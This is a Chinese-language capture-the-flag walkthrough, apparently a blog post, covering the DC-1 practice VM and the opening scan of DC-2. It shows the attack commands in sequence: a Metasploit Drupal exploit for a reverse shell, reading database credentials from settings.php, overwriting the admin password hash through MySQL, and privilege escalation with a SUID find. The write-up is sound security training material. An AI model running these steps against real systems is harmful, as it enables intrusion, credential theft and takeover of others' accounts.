
DC-1 准备工作 DC-1(nat模式);kali(nat模式)

信息搜集 首先我们对其进行内网扫描

这里我直接浏览器对其访问发现的

Wappalyzer查看其服务信息发现cms是Drupal 7
或者用nmap扫描
1 nmap -sP 192.168.232.0/24

接着扫波目录,发现都没啥卵用
1 dirb http://192.168.232.141/

漏洞攻击 msf搜索目标cms版本漏洞,实现渗透
1
2
msfconsole search Drupal
emmm,这里我们就用最新的漏洞
1
2
3
4

use 6 set rhost 192.168.232.141 show options run

芜湖,exit后选择4(第二新的)成功getshell
反弹式的shell,进入交互界面
1
2
3
4
shell python -c 'import pty;pty.spawn("/bin/sh")' # 产生一个原生的终端 ls
cat查看flag1.txt得到flag1
Every good CMS needs a config file =》 每个好的CMS都需要一个配置文件
于是乎我们去查查他的配置文件得到flag2
1
2
3
4
5
cd sites ls cd default ls cat settings.php

这里我们成功拿到数据库的账号密码,所以我们就登录进数据库
1
2
3
mysql - u dbuser - p 根据上面得知的信息输入密码:R0ck3t show databases;
接着查询数据库信息

接着查表
发现关键信息users,查询里面的字段

得出账号密码,但是密码是hash加密过的,所以我们只能生成一个密码并得到其hash值进行替换
1
2
php ./ scripts/ password- hash.sh 123456 UPDATE users SET pass = '$S$DCJ9lkm5vxZFYzL4GsDQnRiKBURAPyzOv7gz3Zb/q9ZrOuZZ7Paf' where uid= 1 ;


最后成功登录进去得到flag3

提示我们:特殊的PERMS可以帮助找到密码-但您需要-exec该命令来确定如何获取隐藏的内容。 通过 find / -perm -4000 寻找权限是-4000的文件即查找有特殊权限的命令

利用find提权获取root权限,得到flag4
DC-2 信息搜集 先内网扫描一波
接着nmap扫一下他的端口

1 nmap -p1-65535 -A -sV 192.168.232.142
ssh默认端口不是22?竟给改成了7744
